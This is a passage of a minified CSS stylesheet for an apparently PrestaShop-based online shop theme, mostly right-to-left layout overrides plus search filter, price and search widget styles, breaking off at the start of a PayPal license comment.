.col-md-6,.lang-rtl .tvcmspersonal-info-process label,.lang-rtl#checkout .form-group .col-md-6,body#checkout.lang-rtl .tvall-inner-page-box,.lang-rtl #delivery-address .form-group .col-md-3,.lang-rtl .tvall-inner-page-check-out,.lang-rtl#contact .tvcontact-us-order-reference,.lang-rtl #tvcmsproduct_comments_block_tab div.comment div.comment_author,.lang-rtl #tvcmsproduct_comments_block_tab div.comment .star_content,.lang-rtl #tvcmsproduct_comments_block_tab div.comment div.comment_details,.lang-rtl #tvcmsproduct_comments_block_tab div.comment div.comment_author span,#tvcmsproduct_comments_block_tab div.comment .star_content,.lang-rtl #form_wishlist label,.lang-rtl .tvmain-product-title .tvmain-product-title-content,.lang-rtl .tvleft-product-slider .comments_note .star_content,.lang-rtl .tvproduct-wrapper.list .tvproduct-info-box .tvproduct-wrapper-info,.lang-rtl .tvproduct-wrapper.list .tvproduct-info-box .tvproduct-cart-btn,.lang-rtl .tvcms-horizontal-menu,.lang-rtl .tvcmsverticalmenu .tvall-Categories,.lang-rtl .tvcmsleftpannel-testimonial-slider .tvleft-testimonial-wrapper-info h1,.lang-rtl .tvcmsmain-slider,.lang-rtl .tvtwo-banner-first,.lang-rtl #new_comment_form #criterions_list label,.lang-rtl #new_comment_form #criterions_list .star_content,.lang-rtl #new_comment_form_footer .required,.lang-rtl #new_comment_form .product .product_desc,.lang-rtl .tvcms-main-title .tvtitle:before,.lang-rtl .tvmain-product-title .tvmain-product-title-content:before,.lang-rtl .tvcmsleftpannel-testimonial-slider .tvleft-testimonial-title-box,.lang-rtl .tvcmswishlist .tvwishlist-back-btn .btn-back-to-account,.lang-rtl .tvcmswishlist .tvwishlist-back-btn .btn-home,.lang-rtl .tvcmsvertical-menu ul li.level-1 ul li a,.lang-rtl .tvbest-product-left-block,.lang-rtl .tvbest-seller-small-product-wrapper .tvbest-seller-small-product-info-box .comments_note .star,.lang-rtl .tvbest-seller-small-product-wrapper .tvbest-poroduct-color-box,.lang-rtl .tvbest-seller-small-product-wrapper .tvproduct-hover-info .tvproduct-cart-btn button,.lang-rtl .tvbest-seller-small-product-wrapper .tvproduct-hover-info .tvproduct-quick-view,.lang-rtl .tvbest-product-left-block .tvproduct-hover-info .tvproduct-cart-btn,.lang-rtl .tvbest-product-left-block .tvproduct-hover-info .tvproduct-quick-view,.lang-rtl .tvbest-product-left-block .tvproduct-hover-info .tvcompare-wrapper,.lang-rtl .tvbest-product-left-block .tvproduct-hover-info .tvproduct-wishlist,.lang-rtl .tvbest-product-left-block .tvbest-seller-product-info-box .star,.lang-rtl .tvcmssocial-icon-payment .tv-footer-social-icon,.lang-rtl .tvcmssocial-icon-payment .tvcmsbottom-to-top,.lang-rtl .tvcmssocial-icon-payment .tvcmsbottom-payment-logo,.lang-rtl .tv-mobile-header-logo,.lang-rtl .tvcmsheader-search,.lang-rtl .tvfooter-address-icon i,.lang-rtl .tvfooter-contact-icon i,.lang-rtl .tvfooter-email-icon i,.lang-rtl .tvcustomer-services .tvservices-img,.lang-rtl .tvnews-event-read-more .tvnews-event-read-more-link a,.lang-rtl .tvnewsletter-leftpannel .tvnewsletter-info,.lang-rtl .tvcms-newsletter .tvnewsletter-email-send-btn,.lang-rtl .tvcmsfooter-follow-app .tv-footer-social-icon,.lang-rtl .tvcmsfooter-link .tvfooter-copylink .tvcopylink,.lang-rtl .tvproduct-wrapper .tvproduct-info-box .tvproduct-price-content,.lang-rtl .tvcmsspecial-product-offer-banner .tvspecial-product-price-content,.lang-rtl .tvcmsbest-seller-product .tvbest-seller-price-content,.lang-rtl .tvcmsmain-all-product .tvleft-product-wrapper .tvmain-product-info-box .tvnew-price,.lang-rtl .tvcmsbest-seller-product .tvproduct-wishlist,.lang-rtl .tvcmsbest-seller-product .tvcompare-wrapper,.lang-rtl .tvcmsbest-seller-product .tvproduct-quick-view,.lang-rtl .tvcmsbest-seller-product .tvproduct-cart-btn{float:right!important}.lang-rtl .tvheader-nav-right .tvheader-nav-right-wrapper,.lang-rtl .tv-mobile-user-info,.lang-rtl .tv-mobile-cart,.lang-rtl .tv-mobile-top-menu-wrapper ul li a span,.lang-rtl .tvcmsvertical-menu li.level-1 .tvvertical-menu-dropdown-icon,.lang-rtl .tvfooter-toggle,.lang-rtl .wishlistLinkTop .tvwishlist-send-mess-btn button,.lang-rtl .tvcmsquick-view-popup .tvsocial-sharing,.lang-rtl .tvproduct-content .tvsocial-sharing,.lang-rtl #search_filters_wrapper #search_filters .tvcms-leftpanel-filter ul li label a span,body.lang-rtl section.checkout-step.-reachable.-complete h1 .step-edit,.lang-rtl .tvallcategories .tvallcategories-wrapper .tvall-Categories-icon,.lang-rtl .pagination .tvpagination-number,.lang-rtl .pagination .page-list,.lang-rtl .tvleft-product-wrapper .tvleft-product-info-box .tvold-price,.lang-rtl .tvcmsmobile-view-compare,.lang-rtl .tvcmsmobile-view-wishlist,.lang-rtl .tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsfooter-product-next-pre-btn,.lang-rtl .tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsfooter-product-next-pre-btn,.lang-rtl .tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsfooter-product-next-pre-btn,.lang-rtl .tvfeatured-product .all-product-link,.lang-rtl .tvnew-product .all-product-link,.lang-rtl .tvbest-seller-product .all-product-link,.lang-rtl .tvcmsheader-shopping-cart,.lang-rtl .tvcmsverticalmenu .tvall-Categories-icon,.lang-rtl .tvleftpannel-testimonial-pagination,.lang-rtl .tvcmsslider-offer-banner,.lang-rtl .tvtwobanner-second,.lang-rtl #new_comment_form_footer .tvreviews-popup-send-btn,.lang-rtl .tvcontact-number-info,.lang-rtl .tvproduct-wrapper .tvproduct-info-box .comments_not,.lang-rtl .tvbest-seller-product-right-block,.lang-rtl .tvbest-product-left-block .tvproduct-hover-info .tvbest-product-info-box,.lang-rtl .tvcmssocial-icon-payment .tvcmspaymentlogo,.lang-rtl .tvcontact-info .tvemail-content-wrapper,.lang-rtl .tvcmsdesktop-view-compare,.lang-rtl #header .tvcmswishlist,.lang-rtl #left-column .all-product-link,.lang-rtl .tvcontact-info .tvcontact-content-wrapper,.lang-rtl .tvcmsmain-all-product .tvmain-all-product-link-view,.lang-rtl .tvcmsheader-top .tvheader-nav3-right-block,.lang-rtl .tvcmsapp-logo .tvapp-logo-content-box,.lang-rtl .tvcmspaymentlogo .tvpaymentlogo-wrapper,.lang-rtl .tvproduct-wrapper .comments_note,.lang-rtl .tvcms-newsletter .tvnewsletter-search{float:left!important}.lang-rtl #header .tvcmsvertical-menu ul li.level-1 ul li a,.lang-rtl .tvcmspersonal-information .custom-checkbox label,.lang-rtl#authentication .tvcmsregister-form .tvinformation-lable,.lang-rtl .tvallcategories .tvallcategories-wrapper .tvall-Categories,.lang-rtl .tvcms-horizontal-menu.sticky .tvallcategories-wrapper .tvverticalmenu-dropdown li,.lang-rtl .tvleft-product-slider .tvleft-product-wrapper .tvleft-product-info-box,.lang-rtl .tvcmsmain-block .tvmain-block-info,.lang-rtl .tvcmsmain-video .tvmain-video-content-box,.lang-rtl .products-sort-order .dropdown-menu,.lang-rtl .tvmain-all-product-wrapper .tvleft-product-price,.lang-rtl .tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper,.lang-rtl .tvcmsheader-top-menu.sticky,.lang-rtl .new_comment_form_content h2,.lang-rtl #new_comment_form label,.lang-rtl #new_comment_form .title,.lang-rtl #new_comment_form .product .product_desc,.lang-rtl .tvcmsvertical-menu ul li.level-1 ul li a,.lang-rtl .tvbest-seller-small-product-info-box,.lang-rtl .tvbest-product-left-block .tvbest-seller-product-info-box,.lang-rtl .tvcustomer-services .tvservices-info,.lang-rtl .tvcmsfooter-link .tvfooter-copylink .tvcopylink p{text-align:right!important}.lang-rtl .products-selection .sort-by,.lang-rtl .tvcmsnews-event .tvnews-event-link,.lang-rtl .tvspecial-product .all-product-link,.lang-rtl .tvcontact-number-info .tvcontact-wrapper{text-align:left!important}.lang-rtl .tvcmsspecial-product .tvproduct-wrapper .tvproduct-price,.lang-rtl .tvcms-horizontal-menu.sticky ul{text-align:center!important}.lang-rtl .tvspecial-product .all-product-link{margin-left:0;margin-right:20px;float:left!important}.lang-rtl .tvcmswishlist,.lang-rtl .tvcmsspecial-next-pre-btn{direction:ltr!important}.lang-rtl .tvcmsheader-search .tvheader-top-search:before{left:auto!important;right:0}@media (min-width:767px){.lang-rtl .tvcmsslider-offer-banner{padding-left:0;padding-right:0}.lang-rtl .tvcmsmultibanners .tvmultibanner-3{padding-left:15px;padding-right:15px}}.lang-rtl .tvheader-nav-right .tvuser-infom,.lang-rtl .tvheader-nav-right .tvcurrency,.lang-rtl .tvheader-nav-right .tvlanguage,.lang-rtl .tvheader-nav-right .tvuser-info,.lang-rtl .tvheader-nav-right .tvuser-info{margin-left:0!important;margin-right:15px}@media (max-width:1399px){.lang-rtl .tvcmswishlist,.lang-rtl .tvheader-nav-right .tvuser-infom,.lang-rtl .tvheader-nav-right .tvcurrency,.lang-rtl .tvheader-nav-right .tvlanguage,.lang-rtl .tvheader-nav-right .tvuser-info,.lang-rtl .tvheader-nav-right .tvuser-info{margin-left:0!important;margin-right:5px}}.lang-rtl .tvheader-shopping-cart-wrapper .tvshopping-cart-inner{left:-8px;right:auto!important}.lang-rtl .tvcmsheader-top .tvcmswishlist .tvwishlist-top .tvwishlist-number,.lang-rtl .tvcmsheader-top .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product{right:auto!important;left:-10px}.lang-rtl .tvcmsvertical-menu li.level-1 .tvvertical-menu-dropdown-icon1{margin-right:0;margin-left:10px}.lang-rtl .tvcmscart-show-dropdown{left:0;right:auto!important}.lang-rtl .tvcmscart-show-dropdown:before{left:15px;right:auto!important}.lang-rtl .tvcmscart-show-dropdown .tvcart-product-list-img{float:right!important}.lang-rtl .tvcmscart-show-dropdown .tvcart-product-content{padding:0 10px 0 0!important;text-align:right}.lang-rtl .tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-quentity{padding-right:0!important;padding-left:20px;direction:ltr!important}.lang-rtl .tvcmscart-show-dropdown .tvcart-product-wrapper .tvshopping-cart-quentity{direction:ltr!important}.lang-rtl .tvcmscart-show-dropdown .tvcart-product-remove{left:0;right:auto!important}.lang-rtl #left-column{padding-left:15px!important;padding-right:0}.lang-rtl .tvcms-box-layout #left-column{padding:0 15px!important}.lang-rtl #products #js-product-list .pagination>div{direction:ltr!important}.lang-rtl .tvcms-horizontal-menu.sticky .tvallcategories{float:none!important}.lang-rtl .tvheader-nav-right-wrapper .tvuser-info-wrapper .dropdown-menu{right:auto!important;left:0!important}.lang-rtl .tvserach-header-display-wrappper:before{left:15px;right:auto!important}.lang-rtl .tvserach-header-display-wrappper{left:0;right:auto}.lang-rtl .tvcmsheader-search .tvcms-select-category{background-position:15px center!important}@media(max-width:400px){.lang-rtl .tvcmsheader-search .tvcms-select-category{background-position:3px center!important;padding:0 3px}}@media (min-width:768px) and (max-width:991px){.lang-rtl .tvcmsheader-search .tvcms-select-category{background-position:3px center!important;padding:0 3px}}.lang-rtl .tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next{left:auto}.lang-rtl .tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev{right:auto}.lang-rtl .tvcms-newsletter .tvnewsletter-wrapper .tvall-title h2{color:#fff}.lang-rtl .tvcmsspecial-product .tvcmsspecial-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmsnew-product .tvnew-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmslike-product .tvcmslike-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmsmain-next,.lang-rtl .tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next,.tvcmsblog-slider .tvcmsblog-next-pre-btn .tvcmsmain-next{right:0!important;left:auto!important}.lang-rtl .tvcmsspecial-product .tvcmsspecial-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmsnew-product .tvnew-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmslike-product .tvcmslike-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev,.lang-rtl .tvcmsblog-slider .tvcmsblog-next-pre-btn .tvcmsmain-prev{left:0!important;right:auto!important}.lang-rtl .tvtab-pagination,.lang-rtl .tvcmsbest-seller-pagination,.lang-rtl .tvcmsfeatured-pagination,.lang-rtl .tvnew-pagination,.lang-rtl .tvcmsnews-pagination,.lang-rtl .tvcmsbrand-pagination,.lang-rtl .tvcmscategory-pagination,.lang-rtl .tvcmscross-selling-pagination,.lang-rtl .tvcmslike-pagination{left:0;right:auto}.lang-rtl .tvspecial-product .all-product-link i,.lang-rtl .tvfeatured-product .all-product-link i,.lang-rtl .tvnew-product .all-product-link i,.lang-rtl .tvbest-seller-product .all-product-link i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.lang-rtl .tvcmstab-title-product .tvtab-product,.lang-rtl .tvcmsspecial-product-offer-banner .tvspecial-product-title-paging,.lang-rtl .tvnew-product-title-paging,.lang-rtl .tvfeatured-product-title-paging,.lang-rtl .tvbest-seller-product-title-paging{margin-left:0;margin-right:15px}.lang-rtl .tvcmstab-title-product .tvtab-product,.lang-rtl .tvcmsspecial-product-offer-banner .tvspecial-product-title-paging,.lang-rtl .tvnew-product-title-paging,.lang-rtl .tvfeatured-product-title-paging,.lang-rtl .tvbest-seller-product-title-paging{padding-right:0;padding-left:15px}.lang-rt .tvcmsmain-all-product .tvmain-all-product-link-view{text-align:left;margin-right:0;margin-left:20px}@media (max-width:575px){.lang-rtl .tvcmstab-title-product .tvtab-product,.lang-rtl .tvcmsspecial-product-offer-banner .tvspecial-product-title-paging,.lang-rtl .tvnew-product-title-paging,.lang-rtl .tvfeatured-product-title-paging,.lang-rtl .tvbest-seller-product-title-paging{margin-right:0}.lang-rtl .tvcmstab-title-product .tvtab-product,.lang-rtl .tvcmsspecial-product-offer-banner .tvspecial-product-title-paging,.lang-rtl .tvnew-product-title-paging,.lang-rtl .tvfeatured-product-title-paging,.lang-rtl .tvbest-seller-product-title-paging{padding-right:0;padding-left:0}}.lang-rtl .tvcmscustomer-facility .tvfacility-num{margin-right:0;margin-left:30px}.lang-rtl .tvcmscustomer-facility .tvfacility-title,.lang-rtl .tvcmscustomer-facility .tvfacility-dec{text-align:right}.lang-rtl .tvcmsmain-block .tvmain-block-title h2{text-align:right}.lang-rtl .tvfooter-address-icon i,.lang-rtl .tvfooter-contact-icon i,.lang-rtl .tvfooter-email-icon i{margin-left:15px;margin-right:0}@media (max-width:767px){.lang-rtl .tvcmsfooter-link .tvcmspaymentlogo .tvpaymentlogo-wrapper{float:none!important}}.lang-rtl .tvcms-newsletter .tvnewletter-inner-box .tvnewsletter-info{padding-left:15px!important;padding-right:0}.lang-rtl .block-categories .collapse-icons{left:0!important;right:auto!important}.lang-rtl #search_filters .facet .facet-label>a,.lang-rtl #search_filters_brands .facet .facet-label>a,.lang-rtl #search_filters_suppliers .facet .facet-label>a,.lang-rtl #_desktop_wishtlistTop .tvwishlist-name,.lang-rtl .tvcmsright-sticky .tvright-sticky,.lang-rtl .tvcmsright-sticky,.lang-rtl .tvright-sticky-account a,.lang-rtl .tvcmsspecial-pagination,.lang-rtl .tvcmsfeatured-pagination .tvcmsfeatured-next-pre-btn,.lang-rtl .tvcmsnew-pagination,.lang-rtl .tvcmscategory-next-pre-btn,.lang-rtl .tvcmslike-pagination,.lang-rtl .tvcmscategory-pagination,.lang-rtl .tvcmscross-selling-next-pre-btn,.lang-rtl .tvcmsbrand-pagination,.lang-rtl .tvcmstab-product-detail,.lang-rtl .tvcmstab-product-detail .tvproduct-wrapper,.lang-rtl .tvnew-next-pre-btn,.lang-rtl .tvcmsbest-seller-next-pre-btn,.lang-rtl .tvtestimonial-next-pre-btn{direction:ltr!important}.lang-rtl .tvleft-product-slider .tvleft-product-wrapper .tvleft-product-img-block{float:right!important}.lang-rtl .tvleft-product-slider .tvleft-product-wrapper .tvleft-product-info-box{padding:0 15px 0 0!important}body.lang-rtl#form_wishlist label{float:right!important;padding:6px 0 6px 15px!important}body.lang-rtl#checkout section.checkout-step .address-item .custom-radio{float:left;margin-top:5px}body.lang-rtl#checkout #checkout-guest-form .custom-checkbox .tvinformation-lable{text-align:right}body.lang-rtl#checkout section.checkout-step .payment-options .custom-radio{margin-left:1.25rem!important;margin-right:0!important;float:right!important}body.lang-rtl#checkout #conditions-to-approve .float-xs-left{float:right!important}body.lang-rtl#checkout .custom-checkbox span{margin-left:5px;margin-right:0!important}body.lang-rtl .tvall-inner-page-process .step-title i{margin:0;padding:0}.lang-rtl .tvproduct-customer-services-wrapper .tvproduct-customer-services-item span,.lang-rtl .tvproduct-wrapper .tvdicount-price .tvdiscount-price-lable{direction:ltr!important}.lang-rtl .tvcmsnews-event .tvblog-date-username{right:30px;left:auto}.lang-rtl #blockcart-modal .tvcmsproduct-cart-popup .divide-right{float:right!important;border-left:1px solid #7a7a7a;border-right:none!important}.lang-rtl #blockcart-modal .cart-content{padding-right:2.5rem;padding-left:15px!important}.lang-rtl #blockcart-modal .cart-content .cart-content-btn button{margin-left:15px;margin-right:0!important}@media (max-width:767px){.lang-rtl #blockcart-modal .tvcmsproduct-cart-popup .divide-right{border-left:none!important}}.lang-rtl .kr_blog_post_area .blog_post .post_content .post_meta>p{float:right!important;padding-left:20px;margin-left:20px;padding-right:0!important;margin-right:0!important;border-right:none!important;border-left:1px solid #999}.lang-rtl .tv-footer-social-title{margin-left:15px;margin-right:0}.lang-rtl .tvcmsapp-logo .tvapp-logo-title span{margin-left:15px;margin-right:0}.lang-rtl .tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{float:right;border-right:none!important;border-left:1px solid #eee}.lang-rtl .tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box .tvproduct-price{text-align:right!important}.lang-rtl .tvproduct-wrapper.list .tvproduct-info-box .comments_note{text-align:right!important}@media (max-width:575px){.lang-rtl .tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-new-box{left:10px!important;right:auto!important}}.lang-rtl .tvcmsinformation-page .brand-img{float:right!important;margin-right:0;margin-left:15px}.lang-rtl .tvcmsinformation-page .tvbrand-wrapper{float:right}.lang-rtl#index #content-wrapper{padding:0!important}.lang-rtl #content-wrapper #js-product-list-top .showing,.lang-rtl .tvsticky-compare .tvsticky-compare-name,.lang-rtl .tvsticky-wishlist .tvwishlist-sticky-name{direction:ltr!important}.lang-rtl #left-column .all-product-link i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:767px){.lang-rtl#category #left-column #search_filters .facet .float-xs-right{float:left!important}#category #left-column #search_filters .facet .navbar-toggler{padding:.625rem .625rem 0 0;}}@media (min-width:768px){.lang-rtl #content-wrapper{padding:0 15px 0 0!important}.lang-rtl#product #content-wrapper{padding:0 0 0 0!important}}@media(min-width:992px) and (max-width:1199px){.lang-rtl .tvproduct-wrapper .tvproduct-info-box .tvold-price{font-size:13px}.lang-rtl .tvproduct-wrapper .tvproduct-info-box .tvnew-price{font-size:13px}}.lang-rtl #product_comparison .tvcompare-hover-img{left:auto!important;right:0!important}.lang-rtl .zoomWindowContainer>div{right:452px}@media (max-width:991px){.lang-rtl .tvproduct-wrapper .tvproduct-info-box{margin-top:0}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvproduct-wishlist{right:5px;opacity:1}.lang-rtl .tvproduct-slider:hover .tvproduct-wishlist{right:5px}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{left:5px;opacity:1}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{left:5px}}@media (max-width:640px){.lang-rtl .tvproduct-info-box .tvproduct-hover .tvproduct-wishlist{right:15px;opacity:1}.lang-rtl .tvproduct-slider:hover .tvproduct-wishlist{right:15px}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{left:15px;opacity:1}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{left:15px}}@media (min-width:992px) and (max-width:1399px){.lang-rtl.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist{right:5px}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{left:5px}}.lang-rtl .tvproduct-content .product-manufacturer{padding-right:0;padding-left:10px}.lang-rtl .tvcmsmain-video .tvmain-video-play button i{margin-right:0;margin-left:5px}.lang-rtl .tvcmsmain-video .tvmain-video-content-box{right:45px!important;left:auto!important}@media (max-width:767px){.lang-rtl .tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsfooter-product-next-pre-btn,.lang-rtl .tvmain-product-title .tvcmsfooter-nwe-product-pagination .tvcmsfooter-product-next-pre-btn,.lang-rtl .tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsfooter-product-next-pre-btn{float:none!important}.lang-rtl .tvcmsnews-event .tvnews-event-next-pre-btn{float:none!important}}@media(min-width:768px){.lang-rtl .tvcmsofferbanners-two .tvtwobanner-second{padding-left:0;padding-right:15px}.lang-rtl .tvcmsofferbanners-two .tvbanner{padding-left:0;padding-right:15px}.lang-rtl .tvcmsofferbanners-two .tvtwo-banner-first{padding-right:0;padding-left:15px}.lang-rtl .tvcmsofferbanners-one .tvone-banner-wrapper-info{padding-right:15px;padding-left:0}.lang-rtl .tvcms-box-layout .tvcmsofferbanners-one .tvone-banner-wrapper-info{padding-right:15px;padding-left:15px}}.lang-rtl .tvquick-view-popup-img .mask{margin-left:0;margin-right:.625rem}.lang-rtl .tvcms-box-layout .tvcmstab-product-detail,.lang-rtl .tvcms-box-layout .tvfeatured-product,.lang-rtl .tvcms-box-layout .tvnew-product,.lang-rtl .tvcms-box-layout .tvbest-seller-product{margin-left:0;margin-right:0}.lang-rtl .tvcmsmain-featured-product .tvmain-all-product-wrapper{border:none}@media (max-width:575px){.lang-rtl .tvmain-all-product-wrapper{border-left:none;border-right:none}}.lang-rtl .tvmain-product-title .tvmain-product-title-content:before{margin-right:0;margin-left:15px}.ui-autocomplete{background-image:none!important;border:none!important;font-size:10px!important;letter-spacing:.8px;-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;z-index:100}@media (max-width:767px){.lang-rtl .tvleft-penal-mobile-view-toggle .tvleft-penal-toggle-icon{left:15px;right:auto;}.lang-rtl .tvcmssocial-icon-payment .tvcmspaymentlogo{float:none!important}}.lang-rtl .tvproduct-wrapper .tvproduct-new-box{right:30px;left:auto}.lang-rtl .tvproduct-wrapper .tvdicount-price{left:30px;right:auto}.lang-rtl .tvproduct-info-box .tvproduct-hover .tvproduct-cart-btn{float:right!important}.lang-rtl .tvproduct-info-box .tvproduct-right-block{float:left!important}.lang-rtl .tvspecial-product-first-img-block .tvproduct-new-box{right:40px;left:auto!important}.lang-rtl .tvspecial-product-first-img-block .tvdicount-price{right:auto!important;left:40px}@media (max-width:560px){.lang-rtl .ui-widget-content{left:12px!important}}.lang-rtl .tvtab-featured-pagination-next-pre-btn{direction:ltr!important}.lang-rtl .tvnewsletter-email-send-btn{left:0;right:auto}.lang-rtl .tvcmsnews-event .post_meta{right:auto!important;left:30px}.lang-rtl .tvcmsfooter .tvfooter-block-sub-title li a:before{margin-right:0!important;margin-left:10px!important}.lang-rtl .tvleftpannel-testimonial-pagination{right:auto!important;left:15px}@media (max-width:767px){.lang-rtl .tvcmstestimonial-slider .tvtestimonial-pagination .swiper-pagination-bullet-active{right:0!important;left:auto}}.lang-rtl .tvbottom-to-top{right:auto!important;left:40px}.lang-rtl .tvcmsmain-block .tvmain-block-info{margin-left:0!important;margin-right:-50px!important}.lang-rtl .tvcms-newsletter .tvnewsletter-icon{-webkit-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-moz-transform:rotate(225deg);transform:rotate(225deg);margin-left:10px}@media (min-width:767px){.lang-rtl .tvcmsfooter-follow-app .tvcmsapp-logo{padding-left:0;padding-right:15px}}.lang-rtl .tvcmstestimonial-slider .tvtestimonial-textbox:after{right:50%;left:auto!important;-webkit-transform:translateX(50%)!important;-o-transform:translateX(50%)!important;-ms-transform:translateX(50%)!important;-moz-transform:translateX(50%)!important;transform:translateX(50%)!important}@media (max-width:575px){.lang-rtl .tvcmstab-main-title .tvtab-name{float:none!important}}@media (max-width:992px){.lang-rtl .tvcmsmain-block .tvmain-block-info{margin-left:0!important;margin-right:0!important}}@media (max-width:1199px) and (min-width:768px){.lang-rtl .tvcmsapp-logo .tvapp-logo-content-box{float:none!important}}.lang-rtl .tvheader-logo img{right:0;left:auto!important}#search_filters .facet .facet-title{font-size:17px;color:#000;margin:0 0 10px 0;border-bottom:1px solid #eee;line-height:normal;padding-bottom:10px}.tvfilter-search-types-title{position:relative}#search_filters .facet .title .facet-title{font-size:17px;color:#000;margin:0;line-height:35px}#search_filters .facet .tvdropdown-btn{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.tvfilter-search-types-dropdown{margin-bottom:0}#search_filters .facet .facet-label{display:-webkit-flex;display:flex;text-align:left;margin-bottom:0}#search_filters .facet .facet-label .custom-checkbox{top:auto;margin:0}.tvfilter-search-types-dropdown .custom-checkbox input[type=checkbox]{top:0;right:0;left:0;bottom:0;margin:auto}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #999}#search_filters .facet .facet-label a{margin:0 0 0 5px;color:#222;font-size:15px;line-height:normal;display:inline-block;vertical-align:middle}#search_filters .facet{border:1px solid #eee;padding:10px;margin-bottom:15px}#search_filters .facet:last-child{margin-bottom:0}#search_filters .facet ul{margin-bottom:0}#search_filters ul li{margin-bottom:8px}#search_filters>p{margin-bottom:15px}#category #left-column #search_filters{padding:15px}.tvserach-filter-wrapper{display:block}@media(max-width:767px){#category #left-column #search_filters .facet{padding:0 0}#category #left-column #search_filters .facet .h6{border-bottom:none}#category #left-column #search_filters .facet ul li{border:none;padding:0 0}#category #left-column #search_filters .facet ul{padding:10px}#search_filters .facet .title .facet-title{line-height:normal;font-size:14px}#category #left-column #search_filters .facet .navbar-toggler{padding:6px}#category #left-column #search_filters .facet ul li{margin-bottom:10px}#category #left-column #search_filters .facet ul{padding:0 10px}#category #left-column #search_filters .facet ul li:first-child{margin-top:5px}}#search_filters .facet .facet-label{align-items:center}.tvmobile-view-left-col #search_filters .facet .facet-label .custom-checkbox,.tvmobile-view-left-col #search_filters .facet .facet-label .custom-radio{top:auto}#category #left-column #search_filters .facet .title{position:relative}#category #left-column #search_filters .facet .title .navbar-toggler{position:absolute;right:0;top:0}.facet-label .custom-checkbox input[type=checkbox]{top:4px;left:6px}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:auto!important}.product-price .product-unit-price{font-family:'DKLemon';font-size:24px;font-weight:300;margin-top:0}.product-prices .product-pack-price{margin:5px 0 10px 0}.product-prices .product-pack-price span{text-decoration:line-through;text-decoration-style:inherit;text-decoration-color:red}.tvproduct-info-box .tvproduct-price-comment,.tvproduct-info-box .tvproduct-price-content{width:100%}.product-unit-price{margin:0;font-weight:300;display:inline-block;font-size:15px}.product-prices .product-unit-price{margin-top:5px}.tvproduct-price-content>span{display:block;margin-bottom:10px}.product-price-and-shipping h1{margin-bottom:0}.product-price-and-shipping .reheat-text{margin:0!important;position:absolute;top:40%}.carrier-logo img{max-width:70px}.js-address-form .addres_phone_null{padding:10px;text-align:center;display:block;background:#f4cece;color:red}.condition-label .js-terms>a{color:red!important}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#search_widget{margin-bottom:.625rem;overflow:auto}#search_widget form{position:relative}#search_widget form i{position:absolute;padding:.5rem}#search_widget form i.clear{right:15px;display:none}#search_widget form input{width:100%;padding:10px 20px 10px 40px;outline:none;background-color:#f1f1f1;border:none;border-radius:5px}.ui-autocomplete.searchbar-autocomplete{width:100%;min-height:100%;border:none}.ui-autocomplete.searchbar-autocomplete li a,.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus{padding:8px 15px;overflow:auto;border:none;background:none;margin:auto;border-radius:0}.ui-autocomplete.searchbar-autocomplete li a:hover{background-color:#f1f1f1;cursor:pointer}.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail{float:left;width:50px;height:auto;margin-right:8px}@media only screen and (min-width:768px){#search_widget{float:right;margin-bottom:0}.ui-autocomplete.searchbar-autocomplete{width:400px;min-height:auto;left:auto}}@media only screen and (min-width:992px){#search_widget{min-width:16.5rem}}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
